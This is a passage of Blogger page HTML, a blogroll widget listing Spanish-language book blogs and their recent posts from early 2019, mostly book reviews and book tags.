</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGZ-tDWt7Nuocvo0_BpMyXEkiW4lMzFFWJLIPz_66crO74D-dFArBX_VA1OXmfkJqfkrfOGEFqOXbW7ltEY2iXkuPleZu0CJYDNPnbn8YdWCcAEENc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenelparaiso.blogspot.com/' target='_blank'>
Leyendo en el Paraíso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenelparaiso.blogspot.com/2019/05/resena-anime-marmalade-boy-la-familia_30.html' target='_blank'>
Reseña Anime: Marmalade Boy: La Familia Crece - Wataru Yoshizumi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMGhPVMimNo8jIYynbAiJvd2fcD_QYHNUoMYtYJR4xoDgFbhbX2twSr_vRRzaNemZUc5EA_oHNkjfvmRpJk-m1CZBhfuAcybuKTUItY_KY0NZ7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbesoliterario.blogspot.com/' target='_blank'>
&#8212; EL BESO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbesoliterario.blogspot.com/2019/05/resena-una-corte-de-rosas-y-espinas.html' target='_blank'>
RESEÑA UNA CORTE DE ROSAS Y ESPINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8gJ48oe9-LiAQ1whx-F1OuwlcA9q6UhEi-_X7WYRUgSBuNqeBe5ywGJ-6HST8tApeEMSKvyfeYYhKbJZlDe1nXDFvXJmgeVk7ZjCFaFEs0KDX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tranceliterario.blogspot.com/' target='_blank'>
Trance Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tranceliterario.blogspot.com/2019/05/resena-24-siempre-nos-quedara-el-verano.html' target='_blank'>
Reseña #24. Siempre nos quedará el verano (Verano #3) | Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sh8jzaRddtqidroQALSOX_Re2SHF5cZyksL0ldQyv3yIRH3e3sofuCQmhcY3P0_myC3EfgDNqrhSG8jco0_x1CLkdfR8xVeyA5AZYunA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectora84.blogspot.com/' target='_blank'>
Lectora 84</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectora84.blogspot.com/2019/05/resena-no-te-calles-seis-relatos-contra.html' target='_blank'>
Reseña: No te calles | seis relatos contra el odio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJVGV7Z2w9EIOdCJ9DnJzYdryt3eraAMmw5PvTiXIA3M-U2IamQXjumMgJ7U8J4Vun8g-T5Y5yozmF01-KF2nKTs8dh4Eogun_0rEsOjwtup28wrQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cantosombrio-web.blogspot.com/' target='_blank'>
Canto sombrío</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cantosombrio-web.blogspot.com/2019/05/adsense-and-surfer.html' target='_blank'>
Adsense and the Surfer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmwTZ_0g-JHveCaC8qaptyj9wY4DQclTxHufZ1xbZaXigZm9COq-Rlc9bdNwOwutgEfMEFng8PEg3J9MW9keX89UlwMu15mwWh5E2BLlRfuXk3BVkn-g668xlGpA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://booksdetodoyunpoquitomas.blogspot.com/' target='_blank'>
Books de todo y un poquito más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksdetodoyunpoquitomas.blogspot.com/2019/05/antes-de-la-boda.html' target='_blank'>
Antes de la boda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYYROCq-L3rOaOzq2kDIFh-VaeYpU7ZwzKXSrgClwq44CXP35HbU-ngTOtJfVya9MOT_00UedyZxzrQ6d-U0xXzJnPtzvxG4IVTqi7ZTHVUYa4GLxFYvo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clichedelashistorias.blogspot.com/' target='_blank'>
El Cliché de las Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://clichedelashistorias.blogspot.com/2019/05/libro-resena-tan-cerca-across-universe.html' target='_blank'>
[Libro] Reseña: Tan Cerca (Across The Universe #2) &#8212; Beth Revis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo6qJLRT7ahlFUU1JTlix2lUYoa9yf4B49jZ7R1Yds-Ns2Li57rtrYBIepTNvWnhAOAjQwWtXJtPAz61ZumjtGK7AcmGI7WM4MdjT4P1eUcdWnZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://writteninth3sand.blogspot.com/' target='_blank'>
Written in the Sand</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://writteninth3sand.blogspot.com/2019/05/resena-43-la-noche-estrellada-de.html' target='_blank'>
Reseña #43: La noche estrellada de Caroline de Andrea Teijeiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkiO0joUvcXjzy7uSuY_BufyWty8NSb1Pm5HPtoa1NE5XNJfhV4czmL52R7Ge-NYamIftXLZXlWTZsHLHWwAtHPTvBC9aqCMxgTRNdqw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ironysweet.blogspot.com/' target='_blank'>
Sweet irony</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ironysweet.blogspot.com/2019/04/quien-es-marshmello.html' target='_blank'>
&#191;Quién es Marshmello?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV79ktPjCAPE52CNyAhxH5MoHt4HF7vw8uqPkH1jqTsEBmnP3JOuvJCQfTQefffz2pMSy-pa6sSQ44va05yOK0_nFERjE42Tq4wwo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conobooks.blogspot.com/' target='_blank'>
Cono Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conobooks.blogspot.com/2019/04/resena-atrevete-sonar.html' target='_blank'>
Reseña: Atrévete a soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHvupY9l8R-_XEQScBB6oHU3aLtWJBRQ1d0HZzP85_Po4gOPNBhQr6YyPtHJArc24sP5MAyGMF_Fsyy_OPy9DLmmj3hZdzV5fK4-El51_FOcDuVg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintofbooks.blogspot.com/' target='_blank'>
Laberinto de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintofbooks.blogspot.com/2019/04/cambio-radical.html' target='_blank'>
Cambio radical
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_F9zBE8udGHPNuV7x8NKjNoUv98u44k3PiJvx3II0HkaBLQ5tTxgUv4fXn-gI0bNvJjzJ60I6q4bzsIqRcBWp1kCW30-guS3VzgLmZ9fEBhE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog-whatalife.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog-whatalife.blogspot.com/2019/04/cosmos.html' target='_blank'>
Libro: Nos vemos en el cosmos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTTuyOt8lz0toOCZuBRVSWg2u-ymUVggjB_IF0V20bBFjMJGRBccEncSutrTtqMN2a7frkBcONHYxZDIh_O4VxToNuOdre2p3w8GJhZuJ17q5iFlgLfsY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rastreadorasdelibros.blogspot.com/' target='_blank'>
Rastreadoras de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rastreadorasdelibros.blogspot.com/2019/04/resena-los-lazos-de-argel.html' target='_blank'>
Reseña: Los lazos de Argel
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGmFak6fILQmKJGfAkpflbk4pWNKu5wNLOO2o7ujd7XrJAtpOUviXfj1f_XA_qjQLL93NOXhYLAp17erBW1ntipAS01eskzCBztjDG3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroyte.blogspot.com/' target='_blank'>
Un libro y té</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroyte.blogspot.com/2019/04/el-nino-en-la-nieve-samuel-bjrk.html' target='_blank'>
El niño en la nieve - Samuel Bjørk
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syvCq9rk2-qa47lITuHxSk4hqTgV9gwdZDOnBnMKJC8s9wXY5EmBR5jXuVWhVifrWtXdfP3pmbrQFea4HeGp-8iV3OD2kdgjtqX9kbQ8JEofPIAZcJniHJ-SlK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/' target='_blank'>
Alice and Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/2019/04/que-esta-pasando-en-el-blog.html' target='_blank'>
&#191;Qué está pasando en el blog?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svcHGPmWDQWuwfS0nh90AQuYGtByKngtsyedB68RBiu0OJGHsot90z9LGlZCOdeXr6I6cq9qMs8N9TCcGozjsfRN7H9ZybQYjzUMFP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mangieto.blogspot.com/' target='_blank'>
El Rincón de Mangieto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mangieto.blogspot.com/2019/04/resumen-mensual-marzo.html' target='_blank'>
Resumen Mensual | MARZO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLH-NFmB5Weu6n1mhfyJPZKwpbWOkDIGXWFk1HwbXi3o906AGTX5yJC1MyXe0Wbc_bJ56sb7iKPx9VLL6XOEsYmJttFTZmtrKAuMolRqAnOCoNFfVoDxYIvnHUp5c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/' target='_blank'>
Adicción a los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/2019/04/resena-toda-la-verdad-de-mis-mentiras.html' target='_blank'>
[RESEÑA] Toda la verdad de mis mentiras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snmBKSdryzqtpS5rgZS7t0ltiGbfiiU1DOKFiVZIcyxPCoWSGgNBBe59ZGAQR1-5ghpxGND4HiYWulDlpjKJB230nsCIhJzSOF4NajHhMCRXs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookaddictarg.blogspot.com/' target='_blank'>
bookaddict.arg</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookaddictarg.blogspot.com/2019/04/book-haul-marzo-2019.html' target='_blank'>
Book Haul Marzo 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tafgUoVQK9imYJOMz2cQQB0zvlVPxjkPQXirWLZm22v_2EmNF-jlxm9pcUlyI3YfMnB1Hm_JollgBAp-SWEYSxtBeIRfFYusLG5b8njBJdRtzUR7cXFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://infinitodehistorias.blogspot.com/' target='_blank'>
Mi infinito de historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://infinitodehistorias.blogspot.com/2019/04/resena-de-la-chica-del-lunar-raquel.html' target='_blank'>
Reseña de La chica del lunar (Raquel Saborido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAdExu_d1iYwYJIsbfH8l-1pxP1WPoGEqYzSDIxGIwLbT1FYhFOoDPolOsMv_QqxFIQqgrX7iYQJ0RwJhQ9L83A9gAm4F97b1ZEUVMZ2ZKwMp1pE_FtWk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasyotrasideas.blogspot.com/' target='_blank'>
Lecturas y otras ideas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasyotrasideas.blogspot.com/2019/04/no-soy-un-monstruo-carme-chaparro-ana.html' target='_blank'>
No soy un monstruo - Carme Chaparro [Ana Arén #1]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF-v-ii-rqe3I5lM7j2DZtwnXh66Y1MiBdcpxMYHsSvy_cofdjssCmqrBHF_Kj7D_Nv1KHs5pEv9FdY77w1WlzgIYSKnU1RIk7pvOVMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abletodoall.blogspot.com/' target='_blank'>
Abletodoall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abletodoall.blogspot.com/2019/03/videojuegos-06-primeras-adquisiciones.html' target='_blank'>
VIdeojuegos 06: Primeras adquisiciones para Switch
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suMsqDW98Alm_vau3g-pEXk9H2JAq9iSbWOrxZZ894jJ4OZdFgKPwbDVpXhs82eAi_VGv7AGKWlFoVpumCr5ttcKyhgUw08lJweThc9co=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://malartista.blogspot.com/' target='_blank'>
Malartista</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://malartista.blogspot.com/2019/03/review-pelicula-zodiac.html' target='_blank'>
Review: Zodiac [Película]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viE5uL9S55intyW1iWMuvsGINsxCfn_KsmrIAqNIRvqT9tKxDNRNqSflk85KaBs9Nlin5-daRqgj-2_2V_P4jfIsBPJxr4KsxVx6eKQbcPtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nessontheblock.blogspot.com/' target='_blank'>
&#3267; nᧉss on thᧉ block ୭</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nessontheblock.blogspot.com/2019/03/comeback-yuqi-soyeon-icons.html' target='_blank'>
Comeback + Yuqi & Soyeon icons
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEZOzRl42GaRcdxQngPXUylU-KDBXRlhWHaEY9i1X8YkoxeGpItqnbGlBwwbAl9lxnE8PU-ZQf7KN7ob5tpvNbMgoYIETxxyumON4UxIXnLq74DKY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mialmaentusletras.blogspot.com/' target='_blank'>
Con Aroma a Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mialmaentusletras.blogspot.com/2019/03/resena-azul-estocolmo-carmen-sereno.html' target='_blank'>
Reseña Azul Estocolmo - Carmen Sereno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEco3x3Fq-FtaqENn4A0Q1tTtP4oNlF4uL0vB5zx3WEUvXZMDDnEavxFaIHUfDrLteCENuZT-ltvpeQs8QsASBJYS7C79tDtwZ3QSkyfybAUE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thefangirlsjv.blogspot.com/' target='_blank'>
The Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thefangirlsjv.blogspot.com/2019/03/booktag.html' target='_blank'>
Booktag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKZZTC3EXcgXHZOAUkKwcQPuTPyUaukNCpo2nMiYR8EKTzzLUFJtfd871S6WRj534HvctedWwEY5rTYR7aRBB2MaB7PSBTXPwSj1LHy33ZOW9C=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paseandoconaura.blogspot.com/' target='_blank'>
Paseando entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://paseandoconaura.blogspot.com/2019/03/vico-20-books-tag.html' target='_blank'>
Vico 20 books tag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svlPDDQ1qyLoMqyFaKJLXxmWd93i5q5RZrjoVHECb9kJ_Bj3QUb3HNKYM0PvUYcB8_qz-xNBnUJ-BYHbUUQOH1-yNYRXKM4l8r69XRHtapYUKw4cMl12c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enredadosenpalabras.blogspot.com/' target='_blank'>
Enredados en palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enredadosenpalabras.blogspot.com/2019/03/franco-de-kim-holden.html' target='_blank'>
Franco de Kim Holden
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYQqD_awiJeMxydyhMpx58Z2WzqymDLHVn72lbu7Sj_OKEuTeTIViBH54iF-EqU0YVelCQGUniya-ORAGmlcoEslXSpqZsFoWfVU4IEQxbwtvn3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almaliterariass.blogspot.com/' target='_blank'>
Almas Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almaliterariass.blogspot.com/2019/03/resena-hush-hush-de-becca-fitzpatrick.html' target='_blank'>
Reseña: Hush Hush de Becca Fitzpatrick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjVsg0b1x-0YbXwCHDgyUBLpKGmJhMDjDvOZm0W_Rt4n6w1fgb94UDtvywCGUoTeOpq0gU6r5r8LHVEPGx_4xoIi88vBPDGNW67fU4-CwafntC0Ys=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmosliterarioo.blogspot.com/' target='_blank'>
Cosmos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmosliterarioo.blogspot.com/2019/03/resena-el-retorno-de-sebastian-fitzek.html' target='_blank'>
Reseña: El retorno de Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyAAq-a9MwlbE8-fmzzv7dfeUF31uuqZT9tfE4kQP4DM2EG6BLTISY72PHaNvim4obQ_aVQ-Wv_owHZlguOBLPArxrLZM-yaRjhRKONS8xFX2cL_c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://littlecomelibros.blogspot.com/' target='_blank'>
Little_comelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://littlecomelibros.blogspot.com/2019/03/los-cuatro-reinos-paula-ramos.html' target='_blank'>
Los Cuatro Reinos- Paula Ramos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXNUcpDUMsguqRdkolCeAeQY5IegvtUPY-aeZWxBzanR9r-eeem3ELelKOC6OLORkUhtrASISE5KWLu0ObaDcvYZevD18TV-G-EVEteD0TtA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cruzillanbooks.blogspot.com/' target='_blank'>
Pequeñas Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cruzillanbooks.blogspot.com/2019/03/iniciativa-seamos-seguidores-2.html' target='_blank'>
Iniciativa &#65512; Seamos Seguidores 2
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2Q8x2qhLBjQVihlDd78Z9ZGO06kBtnV250SZ2L1_NMBY6fzxrIatnigUwPh0foaH5lGhgYipt_AiOgYN5ZAFRsHCuUeNN7o9Gf7MxJa6CNdMnil8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/' target='_blank'>
Gamer Booknerd Girl.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/2019/03/hola-amigos-y-amantes-de-los-libros.html' target='_blank'>
Un hasta luego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKtJjbkpyq5Xxa4RdUQFwhXn8AT9oEwdpb_-KpAgpzJGTO7_y7TFZP1mLx-B3HrpKfKpkpQIKrTyVDKdNIXLKTsVaDfXAMbjTKLRSjX4Eovtc6SA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sue-osinmortales.blogspot.com/' target='_blank'>
Sueños Inmortales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sue-osinmortales.blogspot.com/2019/03/judge.html' target='_blank'>
Judge
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmMsy80954Sgi7JZqOcpDrJwOtadLCsSxqaDdMN5G2zF_OS-ZosRH6lviTRlNcrOjem790MTZltUHbvx2nIBGdiY0ylLcTYytapiuToJ_wI8I42iM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1-mundodefantasia.blogspot.com/' target='_blank'>
Un mundo de fantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1-mundodefantasia.blogspot.com/2019/03/todavia-no-me-he-ido-ismael-lozano.html' target='_blank'>
TODAVÍA NO ME HE IDO - Ismael Lozano Latorre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNnCbHipGi5HMhjOYBH0a7kaRmHFIvkgi-_PIK2kX0rUJkc5P9Rd6KbDsUJWAXHpXE4a0o5WC_lZYybsabNxOsA8kAxSiHeUbcMZvMG1ETKEsTVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahojadecortesia.blogspot.com/' target='_blank'>
La Hoja de Cortesía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahojadecortesia.blogspot.com/2019/03/resena-sonar-despierta-alexandra.html' target='_blank'>
Reseña | "Soñar despierta", Alexandra Benedetti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBX22rdA29zHQILeGa488hkgEANBqgS1Awe7P533Qysx45RPzyeiuxT8jRJa369FXEJYpV4IDuhARhUw47is68NXCeuGNAVyzSsjAuonuzegk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leoentrelibros.blogspot.com/' target='_blank'>
Leo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leoentrelibros.blogspot.com/2019/03/si-tu-me-dice-ven-lo-dejo-todo-pero.html' target='_blank'>
Si tu me dice ven lo dejo todo... Pero dime ven - Albert Espinosa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzx32sBSE35V82S98JC7YwVC1w0kPXCmLzE0UiiLllr6aOq_BmJsz_7XTA30MBBUnP09GHZzDO6er5pE_RHGGrn1U5Mfl9oxw1L5sc28M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thesnowbook.blogspot.com/' target='_blank'>
The Snow Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thesnowbook.blogspot.com/2019/02/resena-deseo-joelle-charbonneau.html' target='_blank'>
Reseña: DESEO - Joelle Charbonneau
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua-WX1IJBTg49qyol_icwNFzOWJVDyiXd4aDAXhScF6h-LSFuBGzX1lAwOGWzME2Kxbl7dOrd08YADQP4Jgk5QCUwATjDto7jJsPZ7_xph_eovm6ID=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naturalezalectora.blogspot.com/' target='_blank'>
Naturaleza Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://naturalezalectora.blogspot.com/2019/02/resena-working-girl-una-semana-para.html' target='_blank'>
Reseña Working Girl. Una semana para enamorarte.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
